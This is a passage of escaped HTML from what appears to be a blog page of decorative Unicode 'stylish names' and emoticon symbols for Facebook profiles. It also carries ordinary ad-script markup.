Sans\u0026quot;, \u0026quot;Segoe UI\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif; font-size: 15px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; font-family: helvetica; font-size: medium; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; clear: both; font-family: \u0026quot;Open Sans\u0026quot;, \u0026quot;Segoe UI\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif; font-size: 15px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; font-family: helvetica; font-size: medium; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E❰⸙𝐀ः𝐌ः𝐄ः𝐄ः𝐍ः⸙❱\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; clear: both; font-family: \u0026quot;Open Sans\u0026quot;, \u0026quot;Segoe UI\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif; font-size: 15px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; font-family: helvetica; font-size: medium; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; clear: both; font-family: \u0026quot;Open Sans\u0026quot;, \u0026quot;Segoe UI\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif; font-size: 15px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; font-family: helvetica; font-size: medium; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; clear: both; font-family: \u0026quot;Times New Roman\u0026quot;; font-size: medium; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px; border: 0px; clear: both; font-family: helvetica; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E『 ⸙ ❳❲𝕽𝖚𝖘𝝸⃪𝆭𝝸⃪𝆭❳❲ ⸙ 』\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px; border: 0px; clear: both; font-family: helvetica; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px; border: 0px; clear: both; font-family: helvetica; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E︻ฝ͜͡눈ᆕ⟨𝐙̳̿𝖆̳̿𝖒̳̿𝖆̳̿𝖓̳̿ ̳̿𝕯̳̿𝖆̳̿𝖗̳̿𝖎̳̿𝖓̳̿𝖉̳̿𝖆̳̿⟩ᆕ•⸻➣ (y) ❨𝕭𝖑𝖆𝖈𝖐❩ ;* ❪𝕰ɣ𝖊𝖘❫ 3:) ❲𝕷͜͡𝖔͜͡ⱱ͜͡𝖊͜͡𝖗͜͡❳ :P ␥ ⧼ 8-) ⧽ ⸦⓶⓿⓶❺⸧ :D ❰⸽⸽𝕱⸽𝖆⸽𝖙⸽𝖍⸽𝖊⸽𝖗⸽⸽❱\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px; border: 0px; clear: both; font-family: helvetica; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px; border: 0px; clear: both; font-family: helvetica; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E⎯꯭̽↱𓆩 ⃪꯭༐༐𝕯͟ɛ͟𝖕͟ɽ͟Ə͟𝐬͟𝐬͟𝝸⃪𝆭𝝸⃪𝆭͟๏͟𝖓͟'ฝ͜͡'ə⃪͟ ⸙ଓ :P (y) —͟͞͞x[•}⎯꯭̽↱ (y) 𝕯͟ɘ͟𝖓͟𝖆͟ 𝖂͟𝐚͟𝖑͟ʌ͟ 𝕷͟𝐚͟ɽ͟𝐤͟ɐ͟'ꭗ'ə⃪͟ ⸙ (y)\u0026nbsp; 8-) 『𝐱͜͡ᴆ』:) 3:)\u0026nbsp; :\/ ;*\u0026nbsp; x̬̬̄̄[•}\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px; border: 0px; clear: both; font-family: helvetica; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px; border: 0px; clear: both; font-family: helvetica; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E『 ❰❬࿙𝕯͟𝖍͟𝖚͟͡𝖐͟𝖆͟𝖇͟𝖆͟͡𝖟͟𝖟͟࿚❭❱ † (y)\u0026nbsp; ⃝\u0026nbsp; 𝕷͟ʌ͟𝖗͟𝖐͟𝖆͟ ⸙ 🫏 ⸙ 』\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px; border: 0px; clear: both; font-family: helvetica; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px; border: 0px; clear: both; font-family: helvetica; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E❰🩷❱͢ ❰͟͞⸙͟͞❳❲͟͞𝕯̶͟͞𝖆͟͞𝖗̶͟͞𝝸⃪𝆭𝝸⃪̶𝆭͟͞𝖓͟͞𝖉̶͟͞ɐ̶͟͞❳❲͟͞⸙͟͞❱͢ ❰🩶❱ 🪻 ⃝\u0026nbsp; ❰͟͞⸙͟͞❳❲͟͞𝕭̶͟𝖔̶͟𝖑͟𝖙̶͟𝖎͟𝖎̶͟❳❲͟͞⸙͟͞❱͢\u0026nbsp; (y) ❰͟͞⸙͟͞❳❲̶͟͞𝕳̶͟𝖆̶͟𝖎͟❳̶❲͟͞⸙͟͞❱͢\u0026nbsp; 3:) ❰͟͞⸙͟͞❳❲̶͟͞𝕻̶͟𝖚̶͟𝖇͟𝖑̶͟𝖎̶͟𝖈̶͟❳̶❲͟͞⸙͟͞❱ 🩵 🪽 𝖃𝕯 ⸙\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px; border: 0px; clear: both; font-family: helvetica; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px; border: 0px; clear: both; font-family: helvetica; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E❮«🩵 𖤍\u0026nbsp; \u0026nbsp; ⃟͙̈ ;* ❰❰𝕯͟ع⃪͟𝖋⃪͟𝖆⃪͟𝖚⃪͟𝖑⃪͟𝕿⃪͟ə⃪͟𝖗͟'ꭗ❱❱\u0026nbsp; \u0026nbsp; ⃟͙̈\u0026nbsp; 3:) 𖤍 🩷»❯\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px; border: 0px; clear: both; font-family: helvetica; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px; border: 0px; clear: both; font-family: helvetica; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E𓄂͢๛››̈̈️🪻🩵 𓆩𝐀⃞𝖒ϻ𝝸⃪𝆭𝝸⃪𝆭 𝐤⃕๏⃑ 𝕭๏⃕𝐥ʈ𝖚 ⃝𝐓𝖚ϻʌ⃔𝖗Ə⃟'ꭗ𓆪 🩵🩷『𝐱͜͡ᴆ』⸨𓃮⸩\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px; border: 0px; clear: both; font-family: helvetica; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px; border: 0px; clear: both; font-family: helvetica; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E❰🩷❱͢ ❰͟͞⸙͟͞❳❲͟͞𝕯̶͟͞𝖆͟͞𝖗̶͟͞𝝸⃪𝆭𝝸⃪̶𝆭͟͞𝖓͟͞𝖉̶͟͞ɐ̶͟͞❳❲͟͞⸙͟͞❱͢ ❰🩶❱\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px; border: 0px; clear: both; font-family: helvetica; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px; border: 0px; clear: both; font-family: helvetica; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E『🪻𓆩༈꯭ 🩷 ⃝꯭𝕭𝖚ʈʈ❸𝖗𝖋𝖑ɣ 𝕲➊𝖗𝖑\u0026nbsp; ⃝ 🩵 ꯭༈꯭𓆪🪻 』\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px; border: 0px; clear: both; font-family: helvetica; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px; border: 0px; clear: both; font-family: helvetica; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E❰†🩷⃟⃝\u0026nbsp; 𝐘๏𝖚ɼ 𝕻𝝸⃪𝆭͜𝝸⃪𝆭𝖐𝖆𝖈𝖍𝖚\u0026nbsp; ⃟⃝🩶†❱\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px; border: 0px; clear: both; font-family: helvetica; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px; border: 0px; clear: both; font-family: helvetica; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E«⌈ ❰࿙♱๏⃔ϻ̠̄̈ 𝐉̄̈̄𝖊𝖗⃕͜𝖗ɣ࿚❱ ⌉» 🩷 🩶🪿 𝐖𝝸⃪𝆭͜𝝸⃪𝆭ʈ𝖍 (y) 🫏\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px; border: 0px; clear: both; font-family: helvetica; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px; border: 0px; clear: both; font-family: helvetica; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E—𝓜𝓸𝓷𝓼𝓽𝓮𝓻 𝓖𝓲𝓻𝓵 اا̽ـ꯭ː ›ฝ 🩷🩶🩵\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px; border: 0px; clear: both; font-family: helvetica; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px; border: 0px; clear: both; font-family: helvetica; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E« ࿙❰†«𝐅𝐚ɽ𝗵ɑ̄ƞ̽»𝐱͜͡ᴆ†❱࿚ » 🩷 🩶\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px; border: 0px; clear: both; font-family: helvetica; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px; border: 0px; clear: both; font-family: helvetica; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E⌈͟𝐌๏⃔͜𝝶𝛅ʈƏ͜𝖗 𝐆𝝸⃪𝆭͜𝖗ɭ͟⌉͟ː ›ฝ 🩷🩶🩵\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px; border: 0px; clear: both; font-family: helvetica; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px; border: 0px; clear: both; font-family: helvetica; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E❰⃟⃝ ;* †⃕🩷⃞⃟⃝🩵 8-) ⃝⃢❳❲𝕭̶𝖆̶⃔𝖌̶𝝸⃪̶𝆭𝝸⃪̶𝆭❳❲ 𝗛̶⃢๏̶ :P ⃝ ⃟❳❲𝐀͟𝖕̶⃔͟𝝶̶⃕͟𝝸⃪̶𝆭͟𝝸⃪̶𝆭͟❳❲ (y) ❳❲͟𝐀̶͟𝝶̶⃔͟𝝶̶⃕͟͟ʌ̶͟❳❲ 𝕶̶͟𝖆⃢ :D 🩵⃟⃝⃞🩶⃔† 3:) ⃟⃝❱\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px; border: 0px; clear: both; font-family: helvetica; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px; border: 0px; clear: both; font-family: helvetica; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E『 ⸙ ❳❲𝕽𝖚𝖘𝝸⃪𝆭𝝸⃪𝆭❳❲ ⸙ 』🩷 🩶\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px; border: 0px; clear: both; font-family: helvetica; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px; border: 0px; clear: both; font-family: helvetica; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E❰ †🩷⃞⃟⃝🩵 ❳❲𝕭𝖆𝖌𝝸⃪𝆭͜𝝸⃪𝆭❳❲ 𝗛๏ ❳❲𝐀𝖕𝝶𝝸⃪𝆭͜𝝸⃪𝆭❳❲\u0026nbsp; (y) ❳❲𝐀𝝶𝝶͟ʌ͟❳❲ 𝕶𝖆 🩵⃟⃝⃞🩶† ❱\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px; border: 0px; clear: both; font-family: helvetica; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px; border: 0px; clear: both; font-family: helvetica; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E❰ ;* †🩷⃞⃟⃝🩵 𝐌͟𝖆͟͡𝝶͟๏̄̈ 𝐱͜͡ᴆ🩵⃟⃝⃞🩶† ;* ❱\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px; border: 0px; clear: both; font-family: helvetica; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px; border: 0px; clear: both; font-family: helvetica; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E『 ⸙🩷⃞⃟⃝🩵\u0026nbsp; ⃟ 𝐇𝖆𝝶𝝸⃪𝆭𝝸⃪𝆭ɣ𝐚 ⃟ 🩵⃟⃝⃞🩶⸙ 』\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px; border: 0px; clear: both; font-family: helvetica; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px; border: 0px; clear: both; font-family: helvetica; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E『 ⸙ ❳❲𝕽⃢𝖚𝖘𝝸⃪𝆭𝝸⃪𝆭❳❲ ⸙ 』🩷 🩶\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px; border: 0px; clear: both; font-family: helvetica; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px; border: 0px; clear: both; font-family: helvetica; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003EXXXXXXXXXXX\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px; border: 0px; clear: both; font-family: helvetica; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px; border: 0px; clear: both; font-family: helvetica; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E『 ⸙🩷⃞⃟⃝🩵 𝕽𝖚𝖘𝝸⃪𝆭𝝸⃪𝆭 🩵⃟⃝⃞🩶⸙ 』\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px; border: 0px; clear: both; font-family: helvetica; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px; border: 0px; clear: both; font-family: helvetica; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E- 𝐄𝝸⃪𝆭𝝸⃪𝆭'ɽꭗ 𝐀𝝶⃪𝝸⃪𝆭𝝸⃪𝆭ᏇϻƏ'ฬ 🩷 🪿\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px; border: 0px; clear: both; font-family: helvetica; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px; border: 0px; clear: both; font-family: helvetica; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E𒁍⃝ 𝐁͢\u0026nbsp; \u0026nbsp;𝐎͢\u0026nbsp; \u0026nbsp;𝐊͢\u0026nbsp; \u0026nbsp;𝐄͢\u0026nbsp; \u0026nbsp;𝐍͢ᅳₓ⃝⃕⃔ ‣᭄̈𓆪\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px; border: 0px; clear: both; font-family: helvetica; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px; border: 0px; clear: both; font-family: helvetica; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E«⌈ 𝕯𝖆ɼ𝐤 𝐌๏𝝶𝛅ʈƏ𝖗 ⌉»ː ›ฝ 🩷🪿\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px; border: 0px; clear: both; font-family: helvetica; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px; border: 0px; clear: both; font-family: helvetica; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E«⌈ 𝕯𝖆ɼ𝐤 𝐌๏𝝶𝛅ʈƏ𝖗 ⌉»ː ›ฝ 🩷🪿\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px; border: 0px; clear: both; font-family: helvetica; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px; border: 0px; clear: both; font-family: helvetica; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E«⌈ ❰࿙𝗦̄̄̄𝖍𝖆͜͡𝝶𝝸⃪𝆭𝝸⃪𝆭'࿚❱ ⌉» 🩷 🩶\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px; border: 0px; clear: both; font-family: helvetica; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px; border: 0px; clear: both; font-family: helvetica; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E—𝐙𝐞𝐧ı̄̈͜ı̄̈ī𝐰̽Ə꯭ اا̽ـ꯭ː ›ฝ 🩷🪽\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px; border: 0px; clear: both; font-family: helvetica; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px; border: 0px; clear: both; font-family: helvetica; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E『 ⃟🩷⃝⸙ ❳❲𝕽ɘ̄̈𝖉̬'ꭗ❳❲ ⸙⃝🩶⃟ 』\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px; border: 0px; clear: both; font-family: helvetica; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px; border: 0px; clear: both; font-family: helvetica; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E⌈ 3:) ⃝ ⃝🩷 ⃝ ⃝🩵 ❳𝗰͟͞ʜ͟͞𝗮͟͞𝖗͟͞𝖘͟͟͞͞𝝸𝝸❲ 🩵⃝ ⃝ 🩶⃝ ⃝ 3:) ⌉\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px; border: 0px; clear: both; font-family: helvetica; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px; border: 0px; clear: both; font-family: helvetica; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E«⌈⃞ 🩵⃟⃝🩶⃞⃝⃟\u0026nbsp; 𝐋Ⓘ𝐙⓪⓪\u0026nbsp; ⃟⃝⃞ 🩷⃟⃝🩶⃞⌉»ː\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px; border: 0px; clear: both; font-family: helvetica; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px; border: 0px; clear: both; font-family: helvetica; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E─𝐁𝖗๏𝐤ɜ͜𝝶 𝐌̄̈𝐚͜𝝶𝐚͜͡𝝶 ː ›🪿🩷🩵\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px; border: 0px; clear: both; font-family: helvetica; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px; border: 0px; clear: both; font-family: helvetica; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E𒁍⃝𓆩𝕯𝖊⃔𝖕𝖗͜Ə𝖘͜𝖘𝝸⃪𝆭𝝸⃪𝆭͜๏͡𝝶 𝐊⃕𝖆 ⃝𝐌ʌ̤̠⃕𝖗ɜ⃪͜͡ɜ𝐳̬ː›ฝ𓆪\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px; border: 0px; clear: both; font-family: helvetica; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px; border: 0px; clear: both; font-family: helvetica; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E⎯꯭̽↱𓆩 ⃪꯭༐༐𝕽ɘ̄̈𝖉̬'ꭗ'⎯꯭̽★ı̄̈ı̄̈\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px; border: 0px; clear: both; font-family: helvetica; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px; border: 0px; clear: both; font-family: helvetica; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003Eː« 3:) ⃟⃝ ⃝ ⃝🩵 ❳❲𝕮𝖍𝗮𝖗𝖘𝝸⃪𝆭𝝸⃪𝆭❳❲\u0026nbsp; \u0026nbsp;⃟⃝ ⃝ ⃝🩵\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px; border: 0px; clear: both; font-family: helvetica; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px; border: 0px; clear: both; font-family: helvetica; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E—𝐄𝝸⃪𝆭𝝸⃪𝆭'ɽꭗ 𝕰𝙜͡๏𝙞͜𝛅ʈī𝙘 اا̽ـ꯭ː ›ฝ 🩷🪿\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px; border: 0px; clear: both; font-family: helvetica; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background: 0px 0px; border: 0px; clear: both; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cp style=\"border: 0px; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 18px; margin: 0px 0px 1.5em; padding: 0px;\"\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-9825608827491641\"\u003E\u003C\/script\u003E\n\u003C!--Side--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-9825608827491641\" data-ad-format=\"auto\" data-ad-slot=\"4831428424\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/p\u003E\u003Ch2 style=\"border: 0px; box-sizing: inherit; margin: 0px 0px 1.5em; padding: 0px;\"\u003E\u003Cspan style=\"font-family: Prompt; font-size: large;\"\u003EFacebook Emoji Name New Symbol:\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Prompt; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"border: 0px; box-sizing: inherit; margin: 0px 0px 1.5em; padding: 0px;\"\u003E\u003Cspan face=\"Open Sans, sans-serif\"\u003E\u003Cspan style=\"font-size: 18px;\"\u003EJahid3:)\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: inherit; margin: 0px 0px 1.5em; padding: 0px;\"\u003E\u003Cspan face=\"Open Sans, sans-serif\"\u003E\u003Cspan style=\"font-size: 18px;\"\u003EJahid__ ;* 3:) ;*\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: inherit; margin: 0px 0px 1.5em; padding: 0px;\"\u003E\u003Cspan face=\"Open Sans, sans-serif\"\u003E\u003Cspan style=\"font-size: 18px;\"\u003EJahid____ ;* :\/ 3:)\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: inherit; margin: 0px 0px 1.5em; padding: 0px;\"\u003E\u003Cspan face=\"Open Sans, sans-serif\"\u003E\u003Cspan style=\"font-size: 18px;\"\u003EJahid______ :* 3:)\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: inherit; margin: 0px 0px 1.5em; padding: 0px;\"\u003E\u003Cspan face=\"Open Sans, sans-serif\"\u003E\u003Cspan style=\"font-size: 18px;\"\u003EJahid__________ :* 3:) :* 3:) :* 3:) :*\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: inherit; margin: 0px 0px 1.5em; padding: 0px;\"\u003E\u003Cspan face=\"Open Sans, sans-serif\"\u003E\u003Cspan style=\"font-size: 18px;\"\u003EFirst Box:╭⇛㋡ ;* :\/ 3:) ㋡⇚╮\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: inherit; margin: 0px 0px 1.5em; padding: 0px;\"\u003E\u003Cspan face=\"Open Sans, sans-serif\"\u003E\u003Cspan style=\"font-size: 18px;\"\u003ELast Box: 𒄬•𓆩 Jahid𓆪•𒄬　@()\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: inherit; margin: 0px 0px 1.5em; padding: 0px;\"\u003E\u003Cspan face=\"\u0026quot;Open Sans\u0026quot;, sans-serif\" style=\"background-color: initial; font-size: 18px;\"\u003E𝄖𝄘𝄙☼☼┊🅷🄰🅲🄺🅴🅁┊☼☼𝄙𝄘𝄖\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: inherit; margin: 0px 0px 1.5em; padding: 0px;\"\u003E\u003Cspan face=\"Open Sans, sans-serif\"\u003E\u003Cspan style=\"font-size: 18px;\"\u003E\u0026nbsp;◆╭━╱▔▔▔╲━╮◆\u0026nbsp; \u0026nbsp;★╰╱╭╮┊╭╮╲╯★\u0026nbsp; \u0026nbsp;★┈▏╰╯▅╰╯▕┈★\u0026nbsp; 